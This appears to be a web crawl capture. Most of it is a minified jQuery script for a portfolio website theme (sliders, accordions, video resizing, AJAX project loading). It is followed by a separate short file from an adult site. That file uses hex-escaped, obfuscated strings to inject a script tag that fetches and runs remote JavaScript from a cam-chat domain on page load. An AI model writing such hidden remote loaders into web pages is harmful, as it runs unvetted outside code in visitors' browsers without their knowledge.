g=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(c.customSelector){g.push(c.customSelector)}var h=a(this).find(g.join(","));h=h.not("object object");h.each(function(){var m=a(this);if(this.tagName.toLowerCase()==="embed"&&m.parent("object").length||m.parent(".fluid-width-video-wrapper").length){return}var i=(this.tagName.toLowerCase()==="object"||(m.attr("height")&&!isNaN(parseInt(m.attr("height"),10))))?parseInt(m.attr("height"),10):m.height(),j=!isNaN(parseInt(m.attr("width"),10))?parseInt(m.attr("width"),10):m.width(),k=i/j;if(!m.attr("id")){var l="fitvid"+Math.floor(Math.random()*999999);m.attr("id",l)}m.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(k*100)+"%");m.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);jQuery(document).ready(function(){jQuery(".accordion").each(function(){var a=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+a+")").show();jQuery(this).find(".accordion-inner:nth-child("+a+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});if(jQuery(".toggle .toggle-title").hasClass("active")){jQuery(".toggle .toggle-title.active").closest(".toggle").find(".toggle-inner").show()}jQuery(".toggle .toggle-title").click(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active").closest(".toggle").find(".toggle-inner").slideUp(200)}else{jQuery(this).addClass("active").closest(".toggle").find(".toggle-inner").slideDown(200)}});jQuery(".tabs div").hide();jQuery(".tabs div:first").show();jQuery(".tabs ul li:first").addClass("active");jQuery(".tabs ul li a").click(function(){jQuery(".tabs ul li").removeClass("active");jQuery(this).parent().addClass("active");var a=jQuery(this).attr("href");jQuery(".tabs div").hide();jQuery(a).show();return false})});function initializeVisia(){if(jQuery.browser.msie&&jQuery.browser.version==9){jQuery("html").addClass("ie9")}jQuery(document).aetherNavigation();jQuery(".navigation, .call-to-action").localScroll({offset:-50});jQuery("#top").click(function(){if(window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}});jQuery("h1").fitText(1.8,{minFontSize:"30px",maxFontSize:"52px"});jQuery("h2").fitText(1.5,{minFontSize:"20px",maxFontSize:"36px"});(function(){function e(){var j=jQuery(".hero"),l=jQuery(window).width(),f=jQuery(window).height(),m=f;j.css({height:m+"px",});var i=jQuery(".hero .content"),k=i.height(),h=j.height(),g=(h-k)/2;i.css({"margin-top":g+"px"})}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();var c=1;var a=jQuery(".ticker").height();var b=jQuery(".ticker").children().length;var d=jQuery(".ticker h1:nth-child(1)");setInterval(function(){var e=c*-a;d.css("margin-top",e+"px");if(c===b){d.css("margin-top","0px");c=1}else{c++}},2500);(function(){function e(){var h=jQuery(".tooltip"),i=jQuery(".feature-icon"),g=jQuery(".arrow-down"),f=jQuery(window).width()<960,j=jQuery(window).width()>960;if(f){jQuery(".overview:odd").addClass("pull-left");i.click(function(){i.css({"background-position":"top"});jQuery(this).css({"background-position":"bottom"});h.removeClass("visible");g.removeClass("visible");jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible")});h.click(function(){jQuery(this).removeClass("visible");jQuery(this).siblings(".arrow-down").removeClass("visible");jQuery(this).siblings(".icon").css({"background-position":"top"})});i.unbind("mouseenter");i.unbind("mouseleave")}if(j){jQuery(".pull-left").removeClass("pull-left");i.css({"background-position":"top"});h.removeClass("visible");g.removeClass("visible");i.bind("mouseenter",function(){jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible");jQuery(this).css({"background-position":"bottom"});var k=function(){h.removeClass("visible");g.removeClass("visible")};i.bind("mouseleave",k);i.bind("mouseleave",function(){jQuery(this).css({"background-position":"top"})})})}}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();jQuery(".animated").appear();jQuery(document.body).on("appear",".fade",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-fade")})});jQuery(document.body).on("appear",".slide",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-slide")})});jQuery(document.body).on("appear",".hatch",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-hatch")})});jQuery(document.body).on("appear",".entrance",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-entrance")})});jQuery(".timer").appear();jQuery(document.body).on("appear",".timer",function(){jQuery(this).countTo()});jQuery(document.body).on("disappear",".timer",function(){jQuery(this).removeClass("timer")});jQuery(".bxslider").bxSlider({mode:"fade",touchEnabled:true,oneToOneTouch:true,pagerCustom:"#bx-pager",nextSelector:"#bx-next",prevSelector:"#bx-prev",nextText:"next",prevText:"prev"});jQuery("#contact-open").click(function(f){f.preventDefault();if(jQuery("#contact-form").is(":hidden")){jQuery("#contact-form").show();jQuery("html, body").animate({scrollTop:jQuery("#contact-form").offset().top},1000)}else{jQuery("#contact-form").slideUp()}});jQuery(".parallax").each(function(){jQuery(this).parallax("50%",0.5)});jQuery(function(){jQuery(".projectlist").mixitup({effects:["fade","scale","rotateX"],easing:"snap"})});jQuery(".container").fitVids();jQuery(".gallery.clearfix").each(function(){jQuery(this).bxSlider({pager:false,nextSelector:jQuery(this).closest(".post-media").children(".gallery-next"),prevSelector:jQuery(this).closest(".post-media").children(".gallery-prev"),nextText:"next",prevText:"prev"})});jQuery("li.bx-clone img[src^='data:image']").peLazyLoading();jQuery("#vegas-next").click(function(){jQuery.vegas("next");return false});jQuery("#vegas-prev").click(function(){jQuery.vegas("previous");return false});jQuery(function(){if(jQuery(".hero-video").length===0){return}var k=navigator.userAgent.toLowerCase();var h=k.match(/(iphone|ipod|ipad)/)!==null;var g=!h&&k.match(/android ([^;]+)/);var i=(h||g||k.match(/(android|blackberry|webOS|opera mobi)/)!==null)||jQuery(window).width()<960;var l=jQuery(".hero-video").data("video"),j=l.replace(".mp4",".ogv"),e=l.replace(".mp4",".jpg");var f=new jQuery.BigVideo({useFlashForFirefox:false});if(i){jQuery(".hero-video").css("background","url('"+e+"')")}else{f.init();f.show(l,{altSource:j,ambient:true})}})}function initializePortfolio(){var n,l,j,w,c,d,e,x,s,u,r,h=false,q,v=true,p=false,o=30,b=jQuery(".logo").height()+o,f=jQuery(".projectlist"),m="easeOutExpo",a="projects";jQuery(".project-navigation ul").hide();jQuery(".closeProject a").hide();jQuery(".projectlist").on("click",".project a",function(D){if(jQuery(this).closest(".project").hasClass("doajax")){window.location.hash=("!/"+jQuery(this).attr("data-slug"));D.preventDefault();f=jQuery(this).closest(".projectlist");d=jQuery(this).attr("href");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current");jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax, .loader.active-ajax").removeClass("active-ajax");f.find('.project a[href="'+d+'"]').parent().addClass("current");f.find(".project.current").find('a[href="'+d+'"]').addClass("active");f.find('.project a[href="'+d+'"]').parents(".projectlist").addClass("active-folio");jQuery(".active-folio").siblings(".ajax-section").children(".ajax-content, .project-navigation, .closeProject, .loader").addClass("active-ajax");var A=jQuery(".ajax-content.active-ajax");var y=jQuery(".loader.active-ajax");var C=jQuery(".project-navigation.active-ajax ul");var B=jQuery(".closeProject.active-ajax a");var z=false;jQuery("html,body").stop().animate({scrollTop:(A.offset().top-b)+"px"},800,"easeOutExpo",function(){if(z){return}z=true;if(p==false){g()}else{A.animate({opacity:0,height:q},function(){g()})}C.fadeOut("100");B.fadeOut("100")})}});function g(){var y=jQuery(".loader.active-ajax");y.fadeIn().removeClass("projectError").html("");if(!h){h=true;var z=jQuery(".ajax-content.active-ajax");z.load(d+" div#ajaxpage",function(C,B,A){if(B=="success"){h=false;e=jQuery("#ajaxpage");e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),tickerHover:true});e.find("li.bx-clone img[src^='data:image']").addClass("pe-lazyloading-forceload").peLazyLoading();jQuery(window).trigger("pe-lazyloading-refresh");jQuery("#ajaxpage").waitForImages(function(){t()});jQuery(".container").fitVids()}if(B=="error"){y.addClass("projectError").append(loadingError);y.find("p").slideDown()}})}}function t(){var y=jQuery(".loader.active-ajax");y.delay(400).fadeOut(function(){i()})}function i(){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");q=y.children("#ajaxpage").outerHeight()+"px";if(p==false){q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn();p=true})}else{q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn()})}s=f.find(".project.current").index();r=jQuery(".project a").length-1;if(s==r){jQuery(".nextProject a").addClass("disabled");jQuery(".prevProject a").removeClass("disabled")}else{if(s==0){jQuery(".prevProject a").addClass("disabled");jQuery(".nextProject a").removeClass("disabled")}else{jQuery(".nextProject a, .prevProject a").removeClass("disabled")}}}function k(B){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");A.fadeOut();z.fadeOut();if(typeof B!="undefined"&&B!=""){window.location.hash="#_"}y.animate({opacity:0,height:"0px"},800,"easeOutExpo");y.empty();jQuery("html,body").stop().animate({scrollTop:(y.offset().top-b-100)+"px"},600);jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax").removeClass("active-ajax");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current")}jQuery(".nextProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");l=n.nextAll(".project.doajax").first();w=jQuery(l).children("a");if(l.length===0){return false}n.removeClass("current");n.children().removeClass("active");l.addClass("current");l.children().addClass("active");jQuery(w).click()});jQuery(".prevProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");j=n.prevAll(".project.doajax").first();w=jQuery(j).children("a");if(j.length===0){return false}n.removeClass("current");n.children().removeClass("active");j.addClass("current");j.children().addClass("active");jQuery(w).click()});jQuery(".closeProject a").on("click",function(){var y=jQuery(".loader.active-ajax");k(jQuery(this).attr("href"));f.find(".project.current").children().removeClass("active");y.fadeOut();return false});v=false}jQuery(window).load(function(){jQuery(window).trigger("hashchange");jQuery(window).trigger("resize");var a=window.location.hash.match(/\/(.+)/);if(a&&a[1]){jQuery("a[data-slug='"+a[1]+"']").trigger("click")}jQuery('[data-spy="scroll"]').each(function(){var b=$(this).scrollspy("refresh")})});jQuery(document).ready(function(){initializeVisia();initializePortfolio()});jQuery(document).ready(function(b){if(b(".peThemeContactForm").length>0){b(".peThemeContactForm").peThemeContactForm()}var a=false;b("nav a[href=#footer]").on("click",function(c){c.preventDefault();c.stopImmediatePropagation();if(!a){b("#contact-open").trigger("click");a=true}});b(".post-media").each(function(){if(!b.trim(b(this).html())){b(this).siblings(".post-title").addClass("nopostmedia")}});b(".pagination li.disabled a").attr("href","javascript:void(0);").css("cursor","default");jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",controls:false,tickerHover:true});jQuery(".nav a").click(function(){var c=b(this).attr("href");if(c==window.location.href&&c==_visia.home_url&&window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}})});if(jQuery(".hidden_overlay").length){var hslides=[];jQuery(".hiddenslide").each(function(){var a=jQuery(this);hslides.push({src:a.attr("data-src"),fade:2500})});jQuery.vegas("slideshow",{backgrounds:hslides})("overlay",{src:jQuery(".hidden_overlay").data("src")})};

--- FILE ---
content_type: application/javascript
request_url: https://www.sluts.com/sluts.js
body_size: 370
content:
var site='sluts';var _0x5a8d=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x63\x61\x6D\x6D\x65\x64\x69\x61\x2E\x63\x6F\x6D\x2F","\x2F\x63\x68\x61\x74\x2E\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];var _0xf57a=[_0x5a8d[0],_0x5a8d[1],_0x5a8d[2],_0x5a8d[3],_0x5a8d[4],_0x5a8d[5],_0x5a8d[6],_0x5a8d[7],_0x5a8d[8],_0x5a8d[9],_0x5a8d[10]];(function(){var _0x144ax2=document[_0xf57a[1]](_0xf57a[0]);_0x144ax2[_0xf57a[2]]= _0xf57a[3];_0x144ax2[_0xf57a[4]]= true;_0x144ax2[_0xf57a[5]]= _0xf57a[6]+ site+ _0xf57a[7];var _0x144ax3=document[_0xf57a[8]](_0xf57a[0])[0];_0x144ax3[_0xf57a[10]][_0xf57a[9]](_0x144ax2,_0x144ax3)})();